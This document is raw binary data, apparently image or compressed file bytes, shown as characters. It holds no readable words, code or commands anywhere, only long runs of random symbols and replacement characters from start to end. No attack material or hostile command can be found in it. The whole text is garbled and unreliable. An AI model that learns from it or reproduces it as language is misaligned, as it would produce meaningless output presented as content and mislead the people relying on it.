!���K�iU͝-bR�%�\�,��*���(0nM��a&%t�����a=�0pD����qy*�~^.Ɖ�5ɱ^)��M��$�5w�B��ܐo��&T���>�*�j�J�a���|�p�O�U��@����X�v]�ՂT�$��_�s����̐�E{��^"����ޛۨ�{����Z�&��N��<r�X}F�Q'��	V��~Y��Tb$�w�1�9�i����'��N�y�X��%ȇ$��S��r�����`P�[�	u��tf
��B��pP�pm�zE 	Wg�щ��K[�ɕ媛��g��"����X�I��qgI�=�~X�r��xӐ��h/``��B�8	J�LPy`���{�ߝ�{dUAD�9hEH?璵�@$��t�`�v"�6}����.?�@��e�v���7%�g�3� 0~ÎM����ޔ���*�'m^�mݰ�߾$O�����?q�ilQ0|��b�u�,��d����h���'@�؏�������;MV��~i���,rۇ�oի�����"�v�qJ�,������&�ԽSV h"A�"P����۱���ݸC�|@��6^�����Fx�ӗp�y���{��]����чQaÆ<�=�h�`AO�U�X��I#籜wp<�����&��6�5�O��%C�.�H>|�����o�P���ሗU�{�pD���^�|��ŧP���t�{7�\|���ݾe�>mږ�)hu�=��Sx�'y=�^��'��{��yc��Ê��U֬�2�x�"�g��>{6��я�=޷y���b��p����ᣟ=���]�b����jԨܣ.���~�m��J�
��Z�ޓ�Y��$�F�&D��Ē@���OY!v�,�`A%-t�<�<$Y��)tDC�t�9U�~dRN 8d4�><�dDP�4?9�4Q�%TD�#�tBy�\��$|� �Y��y]Bj��Em�eW�yPV[Y~f\\��T\:�5b����=�=�QFZ<@�@�f��I|V�>�yFYa�#We8ȗ�g����d��f�=K�֛����\��W�m�Tڔt�%�u^�E�T�1�B�:���4u@n��e<�4��VZ_<����>h(�.�3R&:I�A#�� H<X��<��5��{�E�ftC8���dR���8"��ֈ�F��QD�H��C�,l�6��bz��V�0��aUD�B�-�Y����#�j[u�^zmI����ȠU�|Ra��:Z_��vf�^-�Zddu6(�����\lE�#n�j�)��qj<�׵��>�����%�tfCe[8��PT9N�t3�����X��=��UVM�G���	���������h"�K�D{9�x�q�X�K��f�Q>e��H�8�H-��ZF��9Z	�Xc����TB�4���w6%[wpKv�{�:��gH�%ntC]�d~,Q��E&��$'/���O������>�3�f�'(b^(=z\t��ᩚ�^��hM��sn���f7V����$�ę��֪��
1kӇ����`��Z�ԏ�-�cRz�&��$��>�����N! ��G����Z�PM���mi���*��AF���ⵒy�h_
щ��1"��VE��Mz��F��g��y{����,��mhaK��Ҭ<m�2�dX�s�B֌b1܌} �>��lp��7���/Q��D�+��c�ja��d���S��nc�&�F�]3U=rt=�I*܎t\u��m�t���ք��F���BHifp�
�tC'�J�.���l����� '�Z�An��q�?7��0��q�H�ժɼT�:.�8٣T\�O|_1��펲��6�(��L��$�����3��}��4����y$D.���gJ�a�to��
nF ��O,�Y�6C8��Op����gHɣ���L����h���=��H P�my���M��S�in|�@�Pgp����6�U�-R�B���b^�;H��N��{����
���(]�.�bH�" ~$%�i��"fNC��~�U���]����\$/ԝ�愝KfF��D��	T�u�"�.*A�]�n�����.s�Q r��0�2�]�
��X��K��HF�}�r�� e�d�/����n*H���J�x}�����EN��{8�H|��sx���Õ���l�5ސ�T��BdL9:��
���%>���n�)y�N�B��pU��h��Zx��g��L���.'B�]���������'
#N���@i,a��E.���a`���>���5�hw��D<��έ��� �V�Y�[����4	�����0{���sc��n#�w���w��ou�7�����)�ʒ>ә<��Ј�c�̰0MA�0���-=x���6��o~��������G=l��;���!��u��`�J�._z�]�4���dVlɇ=�1����oP��`H���/J�R=6T�	�K�B,=��N�N�<��ƎH�v�Pq�����YÖ6$C�f8���ؙM6�4��\댑'<�[��e��)k뎥#��%�P(�j��»��	�˩��,F�OP���$ov��ڇ�9�3�{�]����~�e.c>��U�ڽ�g�D���wS~�`�������k�󎞔Ђ����V��v�E�7�N6vI�=�CQ�U4>:�n%��pg���(�ja }�M\�"C�v��>�v��h�xUf7qCJ�Z$Ζ�d�^<��g���®�����Z+�v6ɇ�,����5��X�&�X��	4�v�#.����r���ӑ�yg7ݩ�m���/��/o}2y�TbŃ
ޅ��l��l�ؚm>�_���=����۴J'V�B��dF<�|�{{aY�r)�����������=�^>���?��#pԹ�?�)�l�Z��0�?Q�-�:����0N8������C��@Y�����э�D�7�)9�x�J���Y	���=�I��i�"MWP�t��tڛ�PN��M�\w��%��؍�˥�g��j�O��|F��΢�*iMoP�m �P�C�HFq�J��Rb<���(�h(O~�!��mTYTD^`VT<
i��ML����ŏ�X�>4f!Q�퓼,�<�����F�E�d�lH)�emȇH����`̎�ab&�ڎD��/Y^	6�)SFe�S�YU.���V���Ny�Ń#�ș��a��#�ua�H��f!%��,Z� Nt	Z4�@N�e0������������e\0�,YqA�ҤMQ��$Oڽ�U�E�@�_���5�<\TD �:�E��Z�˃�C�h�B�K����U�ŷ��� ��M�tDB쓋�"�8�Z\&������ bЄ��@"i��]0�T`��X8�aѓ�\�G�<TR�����%�c�Ї���KIW�� ���X2�4����$����>PAI��$�����Ȑ��Q��n��Hy<�RY�ÈЕ��9&Og��`i|F!!���� �C���Ÿ�:�B�wߔ�D(���<yD��29d\��BC�IZ�DD��Ӹ�K�,��B��ut�%*D�mL�r���߅�J�?��4K]���$M��SRby��D�#�UZ�����čذ�T<���@_힝%!�5��YW{%z��͌�M��y��pO̠F��W��W�YǘxIb�䶹bL�@fИ\ɤD!͌�Je߈Yk�Pz�'Om�j@�ٝ�� ��8M�|\�FUdF��D����X��؎�����F��uHr�M��������οĎ�)�X����*� qd��Q��w��y\�a�}�C�ϛ�Y�\4"��3���yWV�����q���̟DS��P]eF=�T�Cm�<P	y�y�_0)��)����W��=�eLuŰ<���jF� s�{,������&�$Ne��0�6	ŚU̷�
G��)�F�d���渓��`�Xb��������u0\��!� �Z|x(Ӱ��P�f����b�i�ܤʵ�V�)����@
�!#vM%4�)�=���U:�2R9ޔ{jF����J����FS\�}mG0���LH�Ykm��[I�Quj�y؞�i{�+SQ��vEf��W�F�<S�B2^תR�5�S;Q��������  HnȷQD@$|쇏"�i��m�f�`I����M�k�\���iPZѾq^]ƸŸ�	H)��HR<ȺO8�|�熆�|��~:R���z�&���9䰈�ξ�ޟ�|�	�Pav	,t�@��l`JT͎HG@���߻q��}۝D��,dz&_��L�!�5��v�J��}�7K|�%��ي:KDB	�X��a�E�����\��~��I���
%N��ۋrT�]�!Q��BD:QhZ8�=�_�E^���9�
����E���E�D�~'��DBIp�*����9�}d�πWh6�]���a�h����%l|$l��T�8N�C8j���D�l��qѣ�ҥ݅��\�W����A��D0�rh��*߈���)PbvMӬ�*��[e�[�~�;�(�^��
*�h�tXt]Pq�Y�юdю�n�E�S�`m�&�\	u���֌؈TLLI)����������ưG���x���ݥ�� �)P5U( �1.���$l�J�P!4��%�\�m��uh[%�d��ц�X��CK�����+�0?:�d��l��#MF��!"����hTE�Ek���""��&�.���_�������Y(I���;iLr���\I�Q/�b�
<(��J�Ә�S\�K�HPVRD�%���A�'MLK���Z%$�ٜ�c�L0#�gfXc$�iʠF�6�������	�^p��6N��Sؐ�R�dm
����եZ�Ys��JL�F�l��!�T����m�j���N��k����-�vp��:I����7e)�Ԑ�o�X�"2�.vs6�֦����Q�v��GQgX���H�A�1?�0��W �*�mU���BpNAt��i!�]U\Lǩh>c�%_�^f\D;ƹ���m���;ԘI�CF�Z`�H�cV(_.s�v�Ԥx(d�6e�@��dMJN��C��)5MF�P5u��D ��"���Yz��W����&k����=(`q�:�@sڵńh�w[�8K]�U��d�MT�3�Q�\��T��8=ߵ?���DL��{���nƙRZ�%���)��g8�ZXA�2��	{^�jdFZ��Pj��9F�ؗǌ�`i�Vl@��a��!6�E�y����"�vL׶ �����E�0��j��"�i��izwC��(�� 	s5�Gk�_~D�D�o��E����LS����]� ��O����
� �Z�ji@�7S�~�Ho��ܷ��Ľ僤!��ut�y� p���
�=�=��'eF��4���|@��ؠ�g�;����_n��f2�VlX�X�zL0� �]>����!n�4����HF����k��𲲹,5Q�=�G��� A�4-�,��d�ɐ�R���i�^]�Pw��
��c��ݲ�ŗϠC��u��T8O��.r�v"LI����5?|A�HM,e�}�}��ک���#�%zy�I �4e�C���J:�J&�ԏ|�e�b��49
�)���,El�]ک8���
o�J�	��`��A��:�k� ��>�ѰP�xE�+�k�,ite�2i0[�Cy>T��<���]r.F��Ґ�*D^4W����5���(�
�HN�]-C���eSY�O~�����eS���]�9<���P�?��5bW�&n�����'�� ߈���gX��_�zU[fd<��k{|�(.��w�baT9��Jf��2&�=�������
6������â�O����.�(��#ΎEĎE���uNIfR����u�P�|G��>|�|�Ж�t�+�> �C�$�K`�/�\wk�?ŗWGX��9&X��C�.)Y7]h@��<~<�L����%AF4��>�p�"/G �u�O�F"@F��X�c<*.UR��^M�7kҼ'���{���G��>z���3����}�J���%I7� I"O+׭R�������&6�ك��F�|�p�Mz	M�X�ʻ��ΦE�,(У��=ZTq����A�w�1��1���P�4�f$J�uZ�$IO_I�/LӦ��l6�ds�0I��˷�]�y����^ǖ�_;�w�>"�r�Ν�u�|J[�LY��|���'>���S��H�<p}:����>>�;a��G;���'2"!�"�'��tȆ%"}�y"hB�#���%�PB�*l�p'�@�	��k�{�J1)+�a���rͰ��j���ƞ������+y��'��j��%Lh��JIȭ��
���+)8�J�0���LÚ��1��
#SM�zS)���;�F4ڔJ�9���l>�
C���|��"�����J��U�9"���JA�N��H�.4�z;@�����#��ޙ
.恰�V���"� �G)�L����j���T�R0�'#J�x*����jZn*VD�)�x�����E��� �5#��x!3l������l�H�K
���q�S��V�So�u�b1D ��H���̿C�M�Kl^��1��w{UW�I��8�m�OG��3��T4)ݔڔNBA�Ԩ;����^�)�{�{��+�;:���������ݺ�b7����,b���ދU�Z�󕈜J��i�烐ڄZ�-�gY�*� [��X\�`1q��PL�3�mS14�t��x'�z����=9�:'�H$���sz���H"���+�FJ	a�cJ�sq2�G�;�r�HVL��I�<��g���V�>�8C�:��ۍ4аc�vڈ�"3蚊Q:U�����?�ؖ���dә�x�P��?�~ԒE��T1��7���t@��'m�����Ӷ��d9���Hu^+!�`���f��!)HEs��5�0�iS�3����4����c
�Ly��R��a�a����WQ�
S��q���DpX�IN��}�pC�R�1}�F����&$���)���W@�	����̬�=�X'{�@��V��=�9��MS6E�l&6w���Ѫb	g7;���x�l9�:֮*<qMM���&�L��G���lB��JFb�� h ��Z�%�@��փx����+�8�j��E@�fɶ��p�������8�v3(A)��,��uK<iFBe'�RQ�2���LFw����O+8�^d�N�H@U9,�p�`:�S^��r�Edc'��hݡ��NS���l){b�l6#(#��<������4�ٌ�@��*4��evs'T�&B�!�y�36W�앺�����-*$&II��C�-�K�1G����c<���К�����������n�� �$���йV��"cSeT�.��U����2Մ03|P�1<���m;sʒ�o�rg��ɪY�j� |���j�)�
m���E��@�|��װó�
3�i]0�/��/9�ZJ{ڝ*�<@��V���i���Z���>��ДEm���R���ll��FR�l��VBl�U�|�@�lб'����a:��ΖYd��4-�x�F �,Sx�:YV�u6دޯ斩��ބz`��+�c�`��b=��l-�]�[W��v(:m�k�cK��ҕّ�H�p�#[�	y�G@.v��G�^�4��FR�S��it�M�tcJú�7��HN��SV۞���=1�މ�P����?a�U��y%'s�$��"��}�{��eUe�iz�o�g�v�7)<Zu���v�t='N�l�}u0׹���
�1��w���]id�4#v.�T�[ks�i��EP�ϫ�E�sl�x�akkY�(:�~@����K�ݰ�;��mƗ
�Zr0u�\�vgyr~es�C;Ia�N^N�Bs�<�F��A��g"�r�dޫ�7�|�6�ʲ$�!���w!�N��9Bd��ǫ�4��i�MCT8���=��qVse*�^�N��R�VzD+��R�5q�d�
 o�C��pt%�&=��:��6f(���ζ>��D�N��_}>:e��V�r4����1R��*��[J#�dă˝1O��F0��|51��u��э�0Ά%x$�!��9װ���dquY~s�����'0�@� �~�!�]�UiCyUPԣnE���7��`��C��!��c�M^ٵ�o$u1W� �&瑙=W���L:ԥA���ү�!��'W�1p���G�^8�8�{d[���򶷵�ǙB9#��|��O֏ߺ��ⵦO�*���5�gfx�e�G�z���nE�*��m�Cw�$V�f&.�H(!�
�i!<�""εH/�܃z��B��"#�T/=�j�d��LF\f����FF����L܄�>f��	N�꿖��鿢�U�,��(>H�y��e���o"� �Q�i���f����V%�Z�U��;�:�.0���!�e5��6��f{��ˮ�5 � 5���'h�0�����Ck*GMfk�NP���"�	ދY�)�D�K�t ����M���@��XB\��L(V>�F�b��X��zh��q�����D�2�n�:���kY�ت�ƖN���T�Cy%qQ��ϩ@o��~�O��b�S�GV"��۰��2C&@"a@��ȌR�琪���gk<.��ބE3i���3����7�N�F8��hE�X�$.o�f���2n�<P��q18���ȁz,8Jm� �h/`>V���h�\0�Z�������t&gՔg;�nt�	����

�+>�Jm���&A���p��nPk�@�>�N�1���7"��H�4��i��B"�4���P���l�$�3�%a���,9�`��'ͰO�g��g�(��XB�y��!ߐ���>�!�3/Z"���N�(j8Z���X����>�m�\����ѺoԪ)�"����宲>�(��/��I��i�����#=L.�pe��y��>�F�r�VV2sqڶN�{r�2*4�?�%1�D�gFj�:�i@�.2���gS�(q^��"$����.9�N�m�"�N4�����c�f���"��F $.Z0����$���ht�A^�5Y�AT�%���������<a4y��n�����	�#��X.�rL�X�9#*+�UZˁ�O�x��Ǹ�������������o�b��@�"�P�7ԏSS8E���@PŸb��x�N.C�(#�����fx
T�Fdx���@Ĭ̊�D*4�ì8�E����� �Y1ڸ�͓,��D!D<�&�������'e8$�?�р�d��D�������ƈͿ���R�^��m��W��ھ18�f��&��=*j�V����nEV(B���t-kf��c��R���PP7�O�1+�d+0!��R�GP��4����梎e �A*��B�Q"%A2Ѻʘ��:��аV�Ԧ�
W�Wf�Bc��2{K�c�&�*�d�)����I}o�|Ul�4l��ff�ZŁ�U5u��b1�������S>R�m46�M�ސ� >���-qkO
�\�h���)��/��~B�첤�.I��Sh�]A<X����nB@¬��V��&�	ba�F��<Q��� �`y�%��ZGo�u�>�9s�i2�b�<��5ۦ2У��q�Z�K��p�U�p��|UeD*����,u3���E���3�rT�p�0� 䕨��(<T	�A�����2>�?7�&��~���>�BZ�^�����8����R��T�e�,�n*5oB@j%��o�a��p�)�nl��Vr�Z��V�5?�w��JG3[2['��&�&WKVq,c��H�1
�g�iq
u,��=��V���hsVO�Rug5wq1Kw�Ky !�3_�7��[�n��£-�N�ꇐ(�.�b?�gPz�P�Ej��.��$���#`� �$�[�w �1�C�x%@&�o%��PR�<2p"*����	�%q_qE�&��(�u�.��T�E��=n�>�T2�(�Xq��	83ءP�^�6�T�1�$jcU�Uַ�����ǰV��7���ss��O�Li�D�u�c�b	�=��y'���s�5F��?/�44r���&�����.ゐ���@�eg�(�p�$B@<�~-U�dpA�C�����>Əq���uw�Bh�ώ'��S�w���F1W8*
�`&����Qu�L�88�u�lZů��<��X�2,�M�-�c��r3�fx눨XQ������7��E�jE�|å#����y�L?�]��$c)�h��g�l������OE�`�	��T���<�A��n�E⴪~�Yp�!F�7��Z�&,����I��q��6#i��\4_�'��� Mi��V\F����*���a��u�J����Z�s�Ճ�/,�Βڶ��~�U��J��S�!��Uz>P��n�1'i�kX���V�Ͳ�F��0��A�+��w���>S¨�����O���&)�>�Q�v!6to���"��Y,��a����+Ѧcowwu�J_U7Y��N��y4�چ�f-w+���5��P���G-���YS��8�#䰭Qrݻ�-
�@ؔU�C"��`3=0!��[_�[�QҖ��h�WË����U��N�CS"���N�')�BnV,|�����j��RzB{I�6������8"��ࡺ��)��!U��*LLX1W�,ݣ��ͽ9dA��coҭ����h����U�u�U(�r�/8ށ�İ>ht}���'Vz0��	��]&i�2�` �".��!�jU����*�Qr�/�"�Qc��Q6�t< U��W�����[<0�5�(𢉳6Q%���h>�'�3��#�8o��A����!�;!�ܫD0�H�X<�'gB�+cӱq�3o3��y���%˻���΅#�|���)X���:ņ�����rEz�rsc��U�����%8�
2�WҐ��#������B�A�|C�@�o'���V ��;0V��i�L�c���O��!8Op�	�B(l�~"��N�7�����w
�L[��4�"��4�!�� >�Mp#"���}��:�g%Wrir���5��TVU�qK��o�
��&��%�z��2uW�+��,sg�1��e�-�|����Ȱ�v6���TTE��� U��V���8�1W%y9\�M Uz^CvR�p<4\��Vn��#���a@
<� |e6"=��� t'�C7����O��-OeU)CvR}�>s�Ù(	��R�y�[�GPK(��f�fMJ+����%!�%M�5/�v��M�E=2v�G˚�Ȅ�M�����;`�R�؜��'�$J6� ���!P>��g������7��;zJ��g�bEGt�ˇ��C��!�����y��P�9�G�y�j��Ƀ����~޴ISߑy�d��7ʼ���A��HJ����#_J����!o��|����K�޽~���ۇd��}��{7R����)�<#�����b�;;�G�Ge~�0��9��%�3YҐ_?~�)/A]^N��ħ������7Eo�'��[�p��;>�$m��֦�v�`���q����s.�I��2���)$k�/�{����Iv/H�n�:�/<�"��=�|�84nh�G�;H�g�D|٣�Jv���X1�4�%�!b<<��c=���O'�d�GN-8�cA�!IG��G��c�>uE�D�EOI��q�X�#����%�=w͕_#�(�Q��P>�)���]���Mb�h����)�k��FYC���?��C�����w\4q�M�">�'�o��]E�H�A�y薓�H���y� �m�9g[m���^xݝ�)A�Շn�5X۬��߂��� >��p�\6!ࢩy�mH�s+<���>-�p#U5�S�L �t�d�=�O��Tԋ1�"�V2S��=[�ӄa���[��=��d�F�ڣOs���H#��!E�1�<��� ��X�?�yfg��Ƀ?���g���&kj��)R�Ԇ*�y�����ݐ��J[s���=\�s���m:m��B�)dPz��mLM�z�E�3I�A�(��͊[}�U*�s�z�b\��Xk�
�����e�4�<���D<V�5�1=%�Gc�4qP�e������ASS~qD��C�s>8̕H !���X�O��������\h%�!����a�*��<��4�dbf�q����i�ŉ��s���e��9�oSD7kv�'[B��ӄ>6�^w�T_�W�I�+�I��~G<�G I�J�騨������<�#��YS#�Ln����n�z����139��\c��h�{V]�b��Qd(�a�\c�%�D(�"J.��&&QyQ>�@w��	��A��S(z4A����7z,����n��DsE��v".EC9L��2=o��6��<���4d4��jl���Ao�*�~���!Mt��v������B M�ɑ���$��L�:����c��HMT <�oF�I� �a1؜S�-j8�[r�C7���F�a]��%���=°�x�!ҳ�=N(��F�H�r��M�x���s��Ȉn�K�S�◧��9M����"�#	P�>����%��E��A�$�J��r�".ɭa<�]ah¡�h��9�ڈ�/(ON�I�D��8��;}�����N��7� o|3G�O��ji��6)L�2���7M��k��(�F�� '=eC�|Z%�� ��(����	8p� La����/od���F�II�����ߜ	a��Օ�aQ(��"a՚ʺ��K�$A�{f�	�$��Z��Ҳ$��	B�T�Z�����TDl��2f��������_�hlYS~�	O�R����ehD�p�Ȃ�n�9�@bJI^%�ltO,����n)�:H.�Ж��\������s(�)�A�\��pE^��`%,WS�Ox�5.A�">(�~4�!IA�������������������`�Τ$E,�P�=�q:��`{�e� g�{(AZA�������G˦b��	�pÇ��%���C�qX�R8Q�n�tZ#����$?��h:�a䛪���� OO��=�pyR^�Mk�Ț*G!��.wb��� 8�r�>FU5?r�ܕ�+sÝ�"U=�q�X�����rmB�$���`%�|�q�!��4�`�L��L�䅇}�M���D�$���٘u!�)W�0���8Ӊ(���4i��W���P%�ȣt8��R04��LN�A�]�:�dD����,���W������4�m����wL���U>�~�uZ
zGf�9������=(���7;w7�W�P�*�*:�"E���7������F3���/���;Ս�h�"./�i�5�����(Fƴ�圅IL�b�*f�,�K��b��|�0v"Ù@�V8D�RW#�X;(:.�~Yt�T[�uݘ����j��h�?3/}��k���o����}��͐��>��x$��$����i"=�zΓ����I�iJ߰�;?����;{�=O#�U<V%e5���Q:���r$I�KGM�ZQ),��wG�>�"��Hb�ב��.*�����%�+Z �!�y�rXbQ氤��3��#Zh+��$�0�)7��~�o�i5����W��$��^,�ݾ��� �5@,�N�QI%ay�ro�2��=��pA�x��y�y�@��go�'J��y��T(6��7�d_�r(�.��I�,�V�:�G�s#J�uBdmWV#5f`��sR�K8P"L}SL���GkX�Q�Wb-V2N�;m�AF`LVB85rG�"]�Br&���'��eE6"�cu�e�P5\��b*8�y�%Rc�HG,�O�wRR)�e��2��>*͡f߅5�q �T��5��T�zb�����1$�'�����P��&��2T�/ԡ�#{z��Mo�9�05�A�PeC;t�vj��|}C!)�7V�b*AV:�7�i��9�7Դ0��q%Z��"�b �EM!"��x�1��is�'tTdk�vw��+z�\&P���Q�4�|A4E�g�n�C�|X>_�n�bS�q*��]�*��y�5��Iw�ݥ�G*��5-�'�"-7�+*�iR��*��x�I��V��ԅ�:V"��@c�TE#�>9�n�7Dp������({=TGx�11N��0�U=K�;�uLQ�O�Wi"�3Qn'f�d�Bz�+�b6S�(qp�����HE>p�x���\�g2�=;+��DD����J�(
�y8g$�]�o$h{�{\��|A#%��Fc@`�yB;#�$T0�r�o5M~A8'�}��v�Bg`���9P��naFV,�7ʷKP��ƴt2$#<`uF�"Ws��UA�N�v��C�&�w'd7Q��2o�6��r�tS� ��@ȑ\� �Ae�1K��悑�Gp��h14vq ��Qs�R*E�$~D�����q�h���I��thA$�v��V�	%v���8�!$-P�[$$�Q�����.��.�u��$+1����F�:}s����_,1_S*cW"s���!u:aG���0r�Sq�]����ZbRGvB�G���� O�=��UIr+r�n���+��������46%w�p"�x ��0�q���q��qĉ����H�c��U�s%ݹU�r/�#y�*t�Vᴤ6|�`�B�=
�`��T���Z��__U�[t7RNZ��ҖI�ƭs"���� �5jR����%vM�&:Qk�2\���O�H~�3�a��2�GR�$\��H"��y���X��xdP !�	 � ,    ��  � ��Ho�=����@��˗��y�ld�g�_G{5��/�G��;���wG�ч������۩���%�lx�Yo�Ƣ�Dֳ��(Q{N;��ԣǢ6�f�Z��ǥ��k$׳c?����Ϸ��Ɲk�&<�������}`ʋw"��,�p�{H Kޗ�e~u��\�oI]�9;��S�ZA����:�ϵ����Iۧ�ڴeîm۶n����-�7p��y�^��)��;���I�h����ޱ^�|�)��r��>+��}�A��**��Q�G��7�X2/�<(����<3�`%�3MF܅Y\k�Oj��SN�d� �aG��Zn�F9yF�[��S�g����k�V�z8\;bxY^{��L�!�>HB��aF�WI�J���S]+f�O!�%�XqI����fcH:�$r��v[rr6�ܝ��Ygl{l"���ij	:TH�d��T��g�G�7�_�B
�@H&EѣO�e�h~jqLB�_L-�T�K0��ߩ���M��Z1j��"ŔH,���l
�b��z$�[6�ubX��%�i3z�N��%�`�v��FⰏ<�@Ԯ@�B�$dWЃ�����eyӶ>�Ԇ�U�j�&�z&'�V~�I�t���M�&�F�٦���1�Cm�]m�I*PA�|��E����z��T����P����K�h4,��ꀯ�#>*Q��<:� ��%�	W~�&[h�~D��0�f��,�6�V�N�≡�9j�ڈ���9P�����EF�=IYؑ��sEdW��DXj��H:b8��'�M[�
�b��'�5�Q�k�>�tg���ȧK�汻u��<�.Tj}�������y»�rDKN
9=J4A���[ŏ��q�F�3����T`L�Z��6O]��"�Q�Z�T�Vu�_�!iԹm��Z�$v�_�'����d��m,Z0��5�d����d�)	$0��%(��DD=1�G�~4���(� ���5��4�IM=:G2�]�X;��O��:{HgN���$;Cm�8��ț8�&��(L����@
��*�_.՞(]�"���F~��A&׳���7�aA���Y%���d%��������-m��QT���5[�!G#D�ƈ�SP�R�gA�����|(&1O�����Q�/�3%�jƗͰ�3Aajv��H��5��PĠ�r7�Sq~H���fw��a� ����(��3���a��,#��A.e���� �S�{��A��� ������	�:`��ȃ��@H<����78v/|:߀��w��$
RP�Є jl	�AS�xYM^z.Xc��Z 鿷x�Lma���y �$���<���@d\�A�>�%5�$i�7mYˤ����L4։l(	��b-������0GOq�1o3U�T�5��Sm��D��v���R����PG6��y0pj�e�Q�A�%NQ�����2R�7�qsh�>��T�
_
b�@7��3�p����h��Q%I����+�J��d���;g�&�I�/���	%M���.�Ox��1�B�<� �$8)p�b��&B���:a>�G���e��ZҜ�%P���4If���Z͎V]L�u7aM�W{r��R7'3[:�͍�L��'�1-RjRy�D�( ���B_��W�	�&v�b��*���U����.�z����G�)h@����j��'|I�6LX¶��x.�A��kp�`BNh��!�]��!��!Ih)KC����ip\ZE���UN�/���OKc61�䨺"o�t�ݳ�H8x"��囧�n����S��4�J(��&Ǥ�U�H�u��"\[v+*AR��YE<�-�hD���ތ�@���ӄ_��/D5��GǕ����@I���A!�"����Z��NW���H����Z���j@����Iro���$�Q�HB�)5�V!�Ry�q���(�d���xԭ�NKݡ�o(^�-���vs��x�l�*����P𤜪�n#����6��D����C��D;>�Gs�<�����Aa	��'�!'~��ڣYj�Ð�}�����ͤĦ���X�*��z�CL��hLF_ҳ��mț��ai��,rPq�6�>�>}@�ʓ��a���Y���2͏#4�/ω-��f�뤺�H'�(�XS�ݧ����q�
�ϼ��؛'Ea�P��_¯�x��{��x��Sb�O!������&t۰�g�B����_�b�P�7��H[	JT?��ͼ�ݛ,f���m6��Z�rlC�
�fF��D�~X�,]�o�$m�?���J��%�H���ј�0�3)
S���d]��^��+B�3R�v{���_'��0����u�w������;�(L!��(	xm[�_OWh�3�`(��6{��Vl�Ezf��q�j;6��.�a���tj.gYF�F�C ��zL35��4
�/Ĳs��<��W/�CI�&γ#V�N��Rʶ�8a$J@�4� 
R��hs��@��)��86B�y�%C�qCa�]�3�AL���4cLM�Da;`�Kw�oj�L��a�LR�F�;�PJ
Gx�WE���AXfW)$*NTFmRO���i;�i2C��Pr0��a�Ui}�z/b.h=(&G.8sD�GQ�=
�+o|��+g�0V�-�0��l��R��t�8�qm5
2s�4eA��1%R� �؉��Z��TdF��#:��C�1LO�~��D޵{�f�P_��U�;��w��Ca.�_nhXt}�Q3��<��?�s(N�7�@6a�a�U�Q0��cYى�vU@X�TOw�W��*�F�ƒ.�F�6Y�7��Py�?3��{��<&�Z?f&9�ɷ[D�l)�F'�=5P�E�-�}�BG ~s��Z3�|r:;�n�8���vs�v�v�^8�]eDԴY5V��vLM;1MP�2�Vhqh9)D�B�hQ!���&jcw"_��7C鑡�#wr_Bi��=F Ɗ)�jj��ֳ��4b�(�2b+f7��"_ "U�1c���@I�l�u���̨A͈��P	B{6�u�$A�sX&�aR0ׂs�4'm_w"�3��v���Cj�;a��y�C��(��:;p�U�9,X��p�p$�t$p)1/�QhV�0Qzw���7�i�`�_�oqT���yD��!&�ٙ�Py�O��F�tF�rփqo��������Fԃ=��p�["_?�Kj�K?QF@�g�ܷR���&8��4YSG���S�VR؜�D8A��\ɑf�ٹ~�f��f9��)1f)1��^����`12C�:}�'���Bw��5hTƟ�)�8W�г�IU!Yu�P�"7K6�E�����y��Xf�Uy�SO�����q%�������/�j�7b�e�WZVZ�C!�b#��+�y���t�"8��Th{yQ�GS�aX$�a�["Iӂ{ny:s��w�똦rh�6�����^Ƨ}��cp���J���Y�;L��hcP��+S<���R8o�B�7�'�i�1C��0t��&���V�Tl{��.�Wlt��ʩ�G7�Ơ'�X`�aF eڣ*W���z3w���&����8`�E�;�d�1)�#\0q���x3�G�b}qNR�u��7��#u�1��b��&ⵎgʎ�XUx�o�U$gq1ᎅ�^ݡ��1pI�p�d���te� ��g�m�B�灳��x�9����X�Gz�.֢��'YO�S�e'���i�&ajz.+�p�=+�a��=�;�@�I���ȳO�.��8a8u�G�)yd�q�T؈��w10�a�J:<�Dt�`�f�d�f�9���2�jVZE�h�!9�;��;��;��W�M�EN�$L�N��kC�j�yF�Q��	���;�G%�Ǫ���� �Jj�{O�Y*]BW0��md�,�Fu�r�ɺ��q�w$�����ƨ��H��QHR�P3u4� ��g� Z�RѺ&U&�襻1;:�\��iٽ^w��h�w�іr��
�Y!��j�hV�xQT�����CE��$\4��A$�Z�[Dm��F�1��~��9^����y`R���U��[y���aņi%����eg�
�X_�q��*(�&14-˺3�jֳ7zqH�lȈ�bP�Z�A 4�1Ar+��W��b|�/N�.6:]�QLz�Tq��;����i�������:m��#;�Q(MdMǲ�>dM��塯AE�[h]DA��D�3�g�y��t"�(Ut��+C�e��/����d��<i
���6a�H7)]�]����Ź/�(��&!4�<O����y�/�ʨlV�hʴ��Mp�N�/���$����"����,�M,L|����OLK�^�5f�i�Zx��1F]�y�o���A)�eJ��6���Uzx`a(�1r]�:����{��ir�֍��TX�\��RȘ��Cu�	�9�}����]S��W���3�}��I��'�ь�N6c�|�G6�y�&�Y6��)u��׵��cD?$�b������d��}���(�E������5��D(F��B0#WЉ�W����;y��q!�y���ǰ����7���(�_�� -j�X����i_ L�嘕ƱH����*%ɢo�ȫ+���l��lJ�>J��<�M>�p5M�u5�Pd�E��1�1C��1�C�U܊�q����W�ܝ�Ag�^tz���4VG�Z�&F]�IV�v�pYxJ-��m
��c�^]9ICcӶ}�C!�#����q�rޛ�/��X9�?�9�}M�i�*�r)14M ):v�-]�VO��0�t+�A[%2��5��N�`P:pl�p+�!$z$�5,P"��&�V1����~�����Ӵ��h*܁�ڌ���g%c�t6MpZam_:q�W.C)W�A���y��3����sM�5;���T������]��b	�(T�d]�-tC����O�)�s~؟� ���)H��C�>������8QX�JV�_u�{�R�ƅ<؆��U�ʝ;����/�N�����:h6�"�ߙ;��J2w*�e�d��1]��)£�q%��.�)��fDY�o���Z+g@��^�"��Z���-�ݨ@%�%ذ��c����ޤg�,QbG��)��F�X東%�|=b�RU	W�MQ8��K�^B���ph"�d@UvJ1N|�����,����fšcCd(�
��o�6���1��J$MC�LVq_
